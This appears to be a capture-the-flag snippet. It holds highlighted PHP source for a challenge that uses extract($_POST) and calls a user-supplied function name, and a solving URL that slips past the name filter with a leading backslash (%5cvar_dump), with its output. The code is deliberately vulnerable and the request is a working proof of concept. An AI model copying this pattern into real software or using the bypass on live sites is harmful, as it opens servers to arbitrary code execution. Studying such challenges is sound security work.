 <code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$key&nbsp;</span><span style
="color: #007700">=&nbsp;</span><span style="color: #DD0000">"bad"</span><span st
yle="color: #007700">;<br /></span><span style="color: #0000BB">extract</span><sp
an style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">);<br />if(</span><span style="color: #0000BB">$key&nbsp;<
/span><span style="color: #007700">===&nbsp;</span><span style="color: #DD0000">'
bad'</span><span style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</spa
n><span style="color: #DD0000">'badbad!!!'</span><span style="color: #007700">);<
br />}<br /></span><span style="color: #0000BB">$act&nbsp;</span><span style="col
or: #007700">=&nbsp;@</span><span style="color: #0000BB">$_GET</span><span style=
"color: #007700">[</span><span style="color: #DD0000">'act'</span><span style="co
lor: #007700">];<br /></span><span style="color: #0000BB">$arg&nbsp;</span><span
style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_GET</span><s
pan style="color: #007700">[</span><span style="color: #DD0000">'arg'</span><span
style="color: #007700">];<br />if(</span><span style="color: #0000BB">preg_match<
/span><span style="color: #007700">(</span><span style="color: #DD0000">'/^[a-z0-
9_]*$/isD'</span><span style="color: #007700">,</span><span style="color: #0000BB
">$act</span><span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;
echo&nbsp;</span><span style="color: #DD0000">'check'</span><span style="color: #
007700">;<br />}&nbsp;else&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style
="color: #0000BB">$act</span><span style="color: #007700">(</span><span style="co
lor: #0000BB">$arg</span><span style="color: #007700">,</span><span style="color:
#DD0000">''</span><span style="color: #007700">);<br />}<br /><br />echo&nbsp;</s
pan><span style="color: #DD0000">'666'</span><span style="color: #007700">;<br />
</span>
</span>
</code>string(5) "23333"
string(0) ""
666
http://xmctf.top:8896/?act=%5cvar_dump&arg=23333
>>>